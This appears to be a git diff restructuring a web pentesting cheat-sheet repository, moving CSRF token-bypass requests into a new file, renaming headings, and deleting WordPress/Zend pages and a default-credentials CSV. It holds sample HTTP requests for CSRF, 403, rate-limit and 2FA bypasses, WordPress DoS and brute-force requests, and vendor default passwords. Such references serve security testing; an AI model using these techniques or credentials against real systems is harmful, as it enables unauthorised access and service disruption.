diff --git a/Bypass/Bypass File Upload.md b/Arbitrary File Upload.md
similarity index 100%
rename from Bypass/Bypass File Upload.md
rename to Arbitrary File Upload.md
diff --git a/Business Logic Errors.md b/Business Logic Errors.md
index e7e005f..9249590 100644
--- a/Business Logic Errors.md
+++ b/Business Logic Errors.md
@@ -1,9 +1,9 @@
# Business Logic Errors
-## **Introduction**
+## Introduction
Business Logic Errors are ways of using the legitimate processing flow of an application in a way that results in a negative consequence to the organization.
-## **How to Find**
+## How to find
1. Review Functionality
- Some applications have an option where verified reviews are marked with some tick or it's mentioned. Try to see if you can post a review as a Verified Reviewer without purchasing that product.
- Some app provides you with an option to provide a rating on a scale of 1 to 5, try to go beyond/below the scale-like provide 0 or 6 or -ve.
@@ -54,5 +54,5 @@ Business Logic Errors are ways of using the legitimate processing flow of an app
- Add multiple fields or unexpected fields by abusing HTTP Parameter Pollution & Mass Assignment
- Response Manipulation to bypass certain restrictions such as 2FA Bypass
-Reference:
-- [@harshbothra_](https://twitter.com/harshbothra_)
\ No newline at end of file
+## References
+* [@harshbothra_](https://twitter.com/harshbothra_)
\ No newline at end of file
diff --git a/Bypass/Bypass 2FA.md b/Bypass/Bypass 2FA.md
index f988b94..a274066 100644
--- a/Bypass/Bypass 2FA.md
+++ b/Bypass/Bypass 2FA.md
@@ -1,4 +1,4 @@
-# 2FA Bypass
+# Bypass Two-Factor Authentication
1. Response manipulation
@@ -90,4 +90,6 @@ Host: vuln.com
code=null
```
-Source: [Harsh Bothra](https://twitter.com/harshbothra_) and other writeup
\ No newline at end of file
+## References
+* [Harsh Bothra](https://twitter.com/harshbothra_)
+* Other writeup
\ No newline at end of file
diff --git a/Bypass/Bypass 304.md b/Bypass/Bypass 304.md
index c28ef0b..21b62cc 100644
--- a/Bypass/Bypass 304.md
+++ b/Bypass/Bypass 304.md
@@ -1,4 +1,4 @@
-# 304 Not Modified Bypass
+# Bypass 304 (Not Modified)
1. Delete "If-None-Match" header
```
@@ -26,4 +26,5 @@ Host: target.com
If-None-Match: W/"32-IuK7rSIJ92ka0c92kld" b
```
-Source: [https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521](https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521)
+## References
+* [https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521](https://anggigunawan17.medium.com/tips-bypass-etag-if-none-match-e1f0e650a521)
diff --git a/Bypass/Bypass 403.md b/Bypass/Bypass 403.md
index ba5efef..52e316e 100644
--- a/Bypass/Bypass 403.md
+++ b/Bypass/Bypass 403.md
@@ -1,11 +1,5 @@
-# 403 Forbidden Bypass
+# Bypass 403 (Forbidden)
-## Tools
-
-* [Bypass-403 | Go script for bypassing 403 forbidden](https://github.com/daffainfo/bypass-403)
-
-
-## Exploit
1. Using "X-Original-URL" header
```
GET /admin HTTP/1.1
@@ -67,6 +61,9 @@ Host: victim.com
X-Original-URL: /admin
```
-Source:
+## Tools
+* [Bypass-403 | Go script for bypassing 403 forbidden](https://github.com/daffainfo/bypass-403)
+
+## References
- [@iam_j0ker](https://twitter.com/iam_j0ker)
- [Hacktricks](https://book.hacktricks.xyz/pentesting/pentesting-web)
diff --git a/Bypass/Bypass 429.md b/Bypass/Bypass 429.md
index be6f9f6..3444abc 100644
--- a/Bypass/Bypass 429.md
+++ b/Bypass/Bypass 429.md
@@ -1,4 +1,5 @@
-# 429 Rate limit Bypass
+# Bypass 429 (Too Many Requests)
+
1. Try add some custom header
```
X-Forwarded-For : 127.0.0.1
@@ -79,3 +80,7 @@ Host: target.com
{"email":"victim@gmail.com "}
```
+
+## References
+* [Huzaifa Tahir](https://huzaifa-tahir.medium.com/methods-to-bypass-rate-limit-5185e6c67ecd)
+* [Gupta Bless](https://gupta-bless.medium.com/rate-limiting-and-its-bypassing-5146743b16be)
\ No newline at end of file
diff --git a/Bypass/Bypass CSRF.md b/Bypass/Bypass CSRF.md
new file mode 100644
index 0000000..2cc165f
--- /dev/null
+++ b/Bypass/Bypass CSRF.md
@@ -0,0 +1,120 @@
+# Bypass CSRF
+
+1. Change single character
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
+```
+Try this to bypass
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
+```
+
+2. Sending empty value of token
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
+```
+Try this to bypass
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=
+```
+
+3. Replace the token with same length
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaa
+```
+Try this to bypass
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaabaa
+```
+4. Changing POST / GET method
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
+```
+Try this to bypass
+```
+GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
+Host: target.com
+[...]
+```
+
+5. Remove the token from request
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
+```
+Try this to bypass
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456
+```
+
+6. Use another user's valid token
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
+```
+
+7. Try to decrypt hash
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=MTIzNDU2
+```
+MTIzNDU2 => 123456 with base64
+
+8. Sometimes anti-CSRF token is composed by 2 parts, one of them remains static while the others one dynamic
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=vi802jg9f8akd9j123
+```
+When we register again, the request like this
+```
+POST /register HTTP/1.1
+Host: target.com
+[...]
+
+username=dapos&password=123456&token=vi802jg9f8akd9j124
+```
+If you notice "vi802jg9f8akd9j" part of the token remain same, you just need to send with only static part
diff --git a/Bypass/Bypass Captcha.md b/Bypass/Bypass Captcha.md
index 0c9d91b..29ed221 100644
--- a/Bypass/Bypass Captcha.md
+++ b/Bypass/Bypass Captcha.md
@@ -1,4 +1,5 @@
# Bypass Captcha
+
1. Try changing the request method, for example POST to GET
```
POST / HTTP 1.1
diff --git a/CMS/WordPress.md b/CMS/WordPress.md
deleted file mode 100644
index d5f9d74..0000000
--- a/CMS/WordPress.md
+++ /dev/null
@@ -1,69 +0,0 @@
-# WordPress Common Bugs
-
-1. Denial of Service via load-scripts.php
-```
-http://target.com/wp-admin/load-scripts.php?load=react,react-dom,moment,lodash,wp-polyfill-fetch,wp-polyfill-formdata,wp-polyfill-node-contains,wp-polyfill-url,wp-polyfill-dom-rect,wp-polyfill-element-closest,wp-polyfill,wp-block-library,wp-edit-post,wp-i18n,wp-hooks,wp-api-fetch,wp-data,wp-date,editor,colorpicker,media,wplink,link,utils,common,wp-sanitize,sack,quicktags,clipboard,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-reply,json2,underscore,backbone,wp-util,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrate,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,esprima,jshint,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-bar,wplink,wpdialogs,word-count,media-upload,hoverIntent,hoverintent-js,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embed,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,site-health,privacy-tools,updates,farbtastic,iris,wp-color-picker,dashboard,list-revisions,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter
-```
-
-2. Denial of Service via load-styles.php
-```
-http://target.com/wp-admin/load-styles.php?&load=common,forms,admin-menu,dashboard,list-tables,edit,revisions,media,themes,about,nav-menus,widgets,site-icon,l10n,install,wp-color-picker,customize-controls,customize-widgets,customize-nav-menus,customize-preview,ie,login,site-health,buttons,admin-bar,wp-auth-check,editor-buttons,media-views,wp-pointer,wp-jquery-ui-dialog,wp-block-library-theme,wp-edit-blocks,wp-block-editor,wp-block-library,wp-components,wp-edit-post,wp-editor,wp-format-library,wp-list-reusable-blocks,wp-nux,deprecated-media,farbtastic
-```
-
-3. Log files exposed
-```
-http://target.com/wp-content/debug.log
-```
-
-4. Backup file wp-config exposed
-```
-.wp-config.php.swp
-wp-config.inc
-wp-config.old
-wp-config.txt
-wp-config.html
-wp-config.php.bak
-wp-config.php.dist
-wp-config.php.inc
-wp-config.php.old
-wp-config.php.save
-wp-config.php.swp
-wp-config.php.txt
-wp-config.php.zip
-wp-config.php.html
-wp-config.php~
-```
-
-5. Information disclosure wordpress username
-```
-http://target.com/?author=1
-```
-```
-http://target.com/wp-json/wp/v2/users
-http://target.com/?rest_route=/wp/v2/users
-```
-
-6. Bruteforce in wp-login.php
-```
-POST /wp-login.php HTTP/1.1
-Host: target.com
-
-log=admin&pwd=BRUTEFORCE_IN_HERE&wp-submit=Log+In&redirect_to=http%3A%2F%2Ftarget.com%2Fwp-admin%2F&testcookie=1
-```
-
-7. XSPA in wordpress
-```
-POST /xmlrpc.php HTTP/1.1
-Host: target.com
-
-
-pingback.ping
-
-http://yourip:port
-
-
-https://target.com>
-
-
-
-```
diff --git a/Cross Site Request Forgery.md b/Cross Site Request Forgery.md
index c685c34..5726e5e 100644
--- a/Cross Site Request Forgery.md
+++ b/Cross Site Request Forgery.md
@@ -1,9 +1,9 @@
# Cross Site Request Forgery (CSRF)
+
## Introduction
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated
-## How to Find
-
+## How to exploit
1. HTML GET Method
```html
@@ -37,124 +37,4 @@ xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"role":admin}');
-```
-
-## Bypass CSRF Token
-1. Change single character
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
-```
-Try this to bypass
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
-```
-
-2. Sending empty value of token
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
-```
-Try this to bypass
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=
-```
-
-3. Replace the token with same length
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaa
-```
-Try this to bypass
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaabaa
-```
-4. Changing POST / GET method
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
-```
-Try this to bypass
-```
-GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
-Host: target.com
-[...]
-```
-
-5. Remove the token from request
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
-```
-Try this to bypass
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456
-```
-
-6. Use another user's valid token
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
-```
-
-7. Try to decrypt hash
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=MTIzNDU2
-```
-MTIzNDU2 => 123456 with base64
-
-8. Sometimes anti-CSRF token is composed by 2 parts, one of them remains static while the others one dynamic
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=vi802jg9f8akd9j123
-```
-When we register again, the request like this
-```
-POST /register HTTP/1.1
-Host: target.com
-[...]
-
-username=dapos&password=123456&token=vi802jg9f8akd9j124
-```
-If you notice "vi802jg9f8akd9j" part of the token remain same, you just need to send with only static part
+```
\ No newline at end of file
diff --git a/Cross Site Scripting.md b/Cross Site Scripting.md
index 1d29e70..8005eb4 100644
--- a/Cross Site Scripting.md
+++ b/Cross Site Scripting.md
@@ -1,6 +1,6 @@
# XSS Cheat Sheet (Basic)
-## **Introduction**
+## Introduction
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into websites. There is 3 types of XSS Attack:
- Reflected XSS
@@ -12,7 +12,7 @@ Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious s
A type of XSS that has payloads found in the DOM rather than within the HTML code.
-## **Payloads**
+## **How to exploit**
1. Basic payload
```html
@@ -381,5 +381,6 @@ Function("\x61\x6c\x65\x72\x74\x28\x31\x29")();
 ```
-Reference:
-- [Brute Logic](https://brutelogic.com.br/)
\ No newline at end of file
+## References
+- [Brute Logic](https://brutelogic.com.br/)
+- Some random twitter posts
\ No newline at end of file
diff --git a/Denial Of Service.md b/Denial Of Service.md
index 0fcdafd..c75adda 100644
--- a/Denial Of Service.md
+++ b/Denial Of Service.md
@@ -1,27 +1,28 @@
# Denial of Service
-## **Introduction**
+## Introduction
Denial of Service is a type of attack on a service that disrupts its normal function and prevents other users from accessing it
-## **How to Find**
+## How to FInd
1. Cookie bomb
- ```
- https://target.com/index.php?param1=xxxxxxxxxxxxxx
- ```
+```
+https://target.com/index.php?param1=xxxxxxxxxxxxxx
+```
After input "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there is cookies the value is "xxxxxxxxxxxxxxxxxxxxxx" it means the website is vulnerable
2. Try input a very long payload to form. For example using very long password or using very long email
- ```
- POST /Register
- [...]
+```
+POST /Register HTTP/1.1
+Host: target.com
+[...]
- username=victim&password=aaaaaaaaaaaaaaa
- ```
+username=victim&password=aaaaaaaaaaaaaaa
+```
3. Pixel flood, using image with a huge pixels
-Download the payload: [Here](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/000/128/5f5a974e5f67ab7a11d2d92bd40f8997969f2f17/lottapixel.jpg?response-content-disposition=attachment%3B%20filename%3D%22lottapixel.jpg%22%3B%20filename%2A%3DUTF-8%27%27lottapixel.jpg&response-content-type=image%2Fjpeg&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQYFO7EZHL%2F20200910%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20200910T110133Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEFIaCXVzLXdlc3QtMiJGMEQCIGgY3dUtffr4V%2BoxTJaFxc%2F7qjRodT3XLyN1ZLEF8%2FhfAiAXklx1Zvy3iKIGm1bocpDUP1cTx46eTbsDOKqRC93fgyq0AwhbEAEaDDAxMzYxOTI3NDg0OSIMH9s8JiCh%2B%2FNADeibKpEDocuqfbmxkM5H5iKsA3K4RuwcxVT9ORLJrjJO%2FILAm%2BcNsQXTgId%2Bpw1KOLkbFKrq0BQIC6459JtfWqHPXvDC7ZJGboQ%2FXE0F%2BAZQa6jaEyldrkKuDewNy5jy3VX1gquS%2BWrGl%2BGhwmXB4cg1jgOugGUsC%2FxD%2BcragIJAtGA7lp3YdcL%2FiQbnvuzmLP8w%2FyCHPUrpOw94bPOk8fpetOJoLmDfXZdL3hLGBEUGS7dSOoyebLSXGZDctkSpnXCq383lWYWYn0LSv1ooVvuCVzgxE%2BZi4b4QvLjjMG3FJdEX%2BDYmnDvnSrRoDtyj8bD3cP3xbZ3jaNYRbIlQTm2zR1DgoaDGE74FmpZWHcyC8zK0V6AKG6OzkcIaGRnGdDNSpZkN0DrWE7uY6BLiIGY16rflYOaElnbxijoMNDsU3MZH8gGk7crYJ%2FCeHeayInPBDgiREBgn7orAIjOY3xg8vzwKO96a90LmkK7wk977TbKfLIng1iNP9EMKYDjGePdBYDML9zBeqhO5LrVH%2BfbwzG5GXi0w5fnn%2BgU67AFRBwMChVRr%2FLW4j0PqpXUeN5ysVIuagoqSwqOhfwI9rtk56zTuGhO3du4raY5SOQ9vSkRdYHhga%2BW7oQTByD1ISiSaOjHs1s%2FrNfvIfMA8r0drPSykOdCuV2A5NhBpEPpT%2BuOosogdPihcORhO3hbcQJ9y4uxBsaBSJr%2F8S2CGjwZw7SOGmNaNFsPu%2BMRbYDA%2FH2eUMBl96w6KpUuNAXEPUcfq3weRMP1vXW62S4OyniYJ6DEVRkkE4eFZMUqy4c94uwSAegK54Po0V0sPM%2FncTESCgBf7Qe2zZlPhdRGZR%2F25cF6JTH0t2VIRQw%3D%3D&X-Amz-Signature=a837cb6b26bf437fa5008695310a21788918081c36e745d286c5cba9fd4a78e0)
+Download the payload: [Here](https://daffa.tech/lottapixel3.jpg)
4. Frame flood, using GIF with a huge frame
@@ -112,7 +113,7 @@ Accept-Encoding: gzip, gzip, deflate, br, br
-References:
+## References
- [Hackerone #840598](https://hackerone.com/reports/840598)
- [Hackerone #105363](https://hackerone.com/reports/105363)
- [Hackerone #390](https://hackerone.com/reports/390)
diff --git a/Exposed Source Code.md b/Exposed Source Code.md
index 7748340..2360b4c 100644
--- a/Exposed Source Code.md
+++ b/Exposed Source Code.md
@@ -1,42 +1,58 @@
# Exposed Source Code
-## **Introduction**
+## Introduction
Source code intended to be kept server-side can sometimes end up being disclosed to users. Such code may contain sensitive information such as database passwords and secret keys, which may help malicious users formulate attacks against the application.
-## **How to Find**
+## How to FInd
1. Exposed Git folder
```
https://site.com/.git
```

+Tools to dump .git
+* https://github.com/arthaud/git-dumper
+
2. Exposed Subversion folder
```
https://site.com/.svn
```

+Tools to dump .svn
+* https://github.com/anantshri/svn-extractor
+
3. Exposed Mercurial folder
```
https://site.com/.hg
```

+Tools to dump .hg
+* https://github.com/arthaud/hg-dumper
+
4. Exposed Bazaar folder
```
http://target.com/.bzr
```
+Tools to dump .bzr
+* https://github.com/shpik-kr/bzr_dumper
+
5. Exposed Darcs folder
```
http://target.com/_darcs
```
+Tools to dump _darcs (Not found)
+
6. Exposed Bitkeeper folder
```
http://target.com/Bitkeeper
```
-Reference:
-- [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
+Tools to dump BitKeeper (Not found)
+
+## Reference
+* [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
diff --git a/Framework/Zend.MD b/Framework/Zend.MD
deleted file mode 100644
index 0f9f732..0000000
--- a/Framework/Zend.MD
+++ /dev/null
@@ -1,3 +0,0 @@
-# Common bug in Zend framework
-1. Exposed config files
-* Full Path Exploit : http://target.com//application/configs/application.ini
diff --git a/Host Header Injection.md b/Host Header Injection.md
index 1516af5..d224674 100644
--- a/Host Header Injection.md
+++ b/Host Header Injection.md
@@ -1,10 +1,9 @@
# Host Header Injection
-## **Introduction**
+## Introduction
HTTP Host header attacks exploit vulnerable websites that handle the value of the Host header in an unsafe way. If the server implicitly trusts the Host header, and fails to validate or escape it properly, an attacker may be able to use this input to inject harmful payloads that manipulate server-side behavior. Attacks that involve injecting a payload directly into the Host header are often known as "Host header injection" attacks.
-## **How to Find**
-
+## How to exploit
1. Change the host header
```
GET /index.php HTTP/1.1
@@ -47,5 +46,6 @@ GET https://vulnerable-website.com/ HTTP/1.1
Host: evil-website.com
...
```
-Reference:
-- [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
+
+## References
+* [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
diff --git a/Insecure Direct Object References.md b/Insecure Direct Object References.md
index b956c1c..8e4b3ca 100644
--- a/Insecure Direct Object References.md
+++ b/Insecure Direct Object References.md
@@ -1,9 +1,9 @@
# Insecure Direct Object Reference (IDOR)
-## **Introduction**
+## Introduction
IDOR stands for Insecure Direct Object Reference is a security vulnerability in which a user is able to access and make changes to data of any other user present in the system.
-## **How to Find**
+## How to FInd
1. Add parameters onto the endpoints for example, if there was
```
GET /api/v1/getuser
@@ -152,5 +152,5 @@ GET /api/users/*
16. Try google dorking to find new endpoint
-Reference:
-- [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
+## References
+* [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
diff --git a/Misc/Account Takeover.md b/Misc/Account Takeover.md
index e5fa507..38977b1 100644
--- a/Misc/Account Takeover.md
+++ b/Misc/Account Takeover.md
@@ -1,9 +1,9 @@
# Account Takeover
-## **Introduction**
+## Introduction
Account Takeover (known as ATO) is a type of identity theft where a bad actor gains unauthorized access to an account belonging to someone else.
-## **How to Find**
+## How to exploit
1. Using OAuth Misconfiguration
- Victim has a account in evil.com
- Attacker creates an account on evil.com using OAuth. For example the attacker have a facebook with a registered victim email
diff --git a/Misc/Broken Link Hijacking.md b/Misc/Broken Link Hijacking.md
index 3dcedca..901d986 100644
--- a/Misc/Broken Link Hijacking.md
+++ b/Misc/Broken Link Hijacking.md
@@ -1,16 +1,16 @@
# Broken Link Hijacking
-## Tools
-- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
-
-## Definition
+## Introduction
Broken Link Hijacking exists whenever a target links to an expired domain or page
## How to find
1. Manually find external links on the target site (For example, check some links to social media accounts)
2. Try using tools to find broken link, for example using tools that listed in this readme
-References:
-- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
+## Tools
+- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
-- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
\ No newline at end of file
+## References
+- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
+- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
+- [Hackerone #1466889](https://hackerone.com/reports/1466889)
\ No newline at end of file
diff --git a/Misc/Default Credentials.csv b/Misc/Default Credentials.csv
deleted file mode 100644
index afb456f..0000000
--- a/Misc/Default Credentials.csv
+++ /dev/null
@@ -1,2561 +0,0 @@
-Vendor,Model/Software name,Version,Access Type,Username,Password,Privileges,Notes
-155,CoreBuilder,2500,Telnet,,admin,,
-155,CoreBuilder,2500,Telnet,debug,synnet,,
-155,CoreBuilder,2500,Telnet,tech,tech,,
-2Wire Inc.,Wireless Routers,,,http,,Administrator,
-2Wire,WiFi routers,,HTTP,,Wireless,Admin,Almost all 2wire routers
-360 Systems,Image Server 2000,,,factory,factory,,
-3COM,,,Telnet,adm,,,
-3COM,,,Telnet,admin,synnet,,
-3COM,,,Telnet,manager,manager,,
-3COM,,,Telnet,monitor,monitor,,
-3COM,,,Telnet,read,synnet,,
-3COM,,,Telnet,security,security,,
-3COM,,,Telnet,write,synnet,,
-3COM,,1.25,,root,letmein,,
-3COM,11g Cable/DSL Gateway,,,,,,
-3COM,3C16405,,Multi,admin,,Admin,
-3COM,3C16406,,Multi,admin,,Admin,
-3COM,3C16450,,Multi,admin,,Admin,
-3COM,3CRADSL72,1.2,Multi,,1234admin,Admin,
-3COM,3CRWE52196,,,,admin,Administrator,
-3COM,3Com SuperStack 3 Switch 3300XM,,,security,security,Admin,
-3COM,3Com SuperStack 3,,,security,security,Admin,
-3COM,3c16405,,Console,Administrator,,Admin,
-3COM,AccessBuilder,7000 BRI,SNMP,SNMPWrite,private,Admin,
-3COM,AirConnect AP,,SNMP,,comcomcom,,
-3COM,AirConnect Access,01.50-01,Multi,,,Admin,
-3COM,CB9000/4007,3,Console,FORCE,,Admin,
-3COM,CellPlex,,HTTP,admin,synnet,Admin,
-3COM,CellPlex,7000,Telnet,,,Admin,
-3COM,CellPlex,7000,Telnet,admin,,Admin,
-3COM,CellPlex,7000,Telnet,admin,admin,Admin,
-3COM,CellPlex,7000,Telnet,root,,Admin,
-3COM,CellPlex,7000,Telnet,tech,,Admin,
-3COM,CellPlex,7000,Telnet,tech,tech,User,
-3COM,CoreBuilder,7000,Telnet,operator,admin,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,SNMP,SNMPWrite,private,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,,,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,,admin,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,debug,synnet,,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,tech,tech,,
-3COM,HiPerACT,v4.1.x,Telnet,admin,,Admin,
-3COM,HiPerARC,v4.1.x,Telnet,adm,,,
-3COM,HiPerARC,v4.1.x,Telnet,adm,,Admin,
-3COM,Internet Firewall,3C16770,HTTP,admin,password,Admin,
-3COM,LANplex,2500,Telnet,debug,synnet,,
-3COM,LANplex,2500,Telnet,tech,,Admin,
-3COM,LANplex,2500,Telnet,tech,tech,,
-3COM,LinkBuilder,,Telnet,tech,tech,Admin,
-3COM,LinkSwitch,2000/2700,Telnet,tech,tech,,
-3COM,NetBuilder,,,,admin,User,SNMP_READ
-3COM,NetBuilder,,Multi,admin,,Admin,
-3COM,NetBuilder,,SNMP,,ANYCOM,,SNMP disabled by default
-3COM,NetBuilder,,SNMP,,ANYCOM,snmp-read,SNMP disabled by default
-3COM,NetBuilder,,SNMP,,ILMI,snmp-read,
-3COM,NetBuilder,,SNMP,,ILMI,snmp-read,SNMP disabled by default
-3COM,Netbuilder,,HTTP,Root,,Admin,http://10.1.0.1
-3COM,Netbuilder,,Multi,admin,,Admin,
-3COM,OCR-812,,,root,!root,,
-3COM,OfficeConnect 812 ADSL,,Multi,Administrator,admin,Admin,
-3COM,OfficeConnect 812 ADSL,,Multi,adminttd,adminttd,Admin,
-3COM,OfficeConnect 812 ADSL,01.50-01,Multi,admin,,Admin,
